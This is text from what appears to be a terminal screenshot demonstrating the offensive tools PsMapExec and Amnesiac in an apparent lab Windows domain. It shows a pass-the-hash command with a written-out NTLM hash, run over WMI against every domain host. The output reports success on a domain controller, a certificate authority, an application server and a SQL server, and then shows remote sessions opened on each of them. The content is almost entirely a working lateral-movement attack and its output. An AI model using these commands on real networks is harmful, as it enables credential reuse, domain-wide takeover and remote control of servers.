 Windows PowerShell
PS C:\Users\srv01_user> PsMapExec -Targets all -Method WMI -Module Amnesiac -Username new_admin -Hash 7facdc498ed1680c4fd1448319a8c04f
PSMAPEXEC
Github : https://github.com/The-Viper-One
Version : 0.4.6
Domain : Yes
Targets : All
[*] Amnesiac PID: 6212
[*] PipeName: gOToVuIWJwFQYNSr
WMI 10.10.10.100 DC01.SECURITY.LOCAL Windows Server 2019 Standard Evaluation [+] SUCCESS
WMI 10.10.10.11 CA01.SECURITY.LOCAL Windows Server 2016 Standard Evaluation [+] SUCCESS
WMI 10.10.10.59 ASRV01.SECURITY.LOCAL Windows Server 2012 R2 Standard Evaluation [+] SUCCESS
WMI 10.10.10.76 SQL02.SECURITY.LOCAL Windows Server 2016 Standard Evaluation [+] SUCCESS
Script Completed : 17:50:11
Elapsed Time : 00:00:14.0358103
Windows PowerShell
AMNESIAC
[Version: 1.0.0] https://github.com/Leo4j/Amnesiac
Available Options:
[0] Scan network for Admin Access
[1] Single-Listener (single target)
[2] Global-Listener (multiple targets)
[3] Scan network for listening targets
Press any key to stop scanning...
[+] New session established [CA01.SECURITY.LOCAL]
[+] New session established [ASRV01.SECURITY.LOCAL]
[+] New session established [DC01.SECURITY.LOCAL]
[+] New session established [SQL02.SECURITY.LOCAL]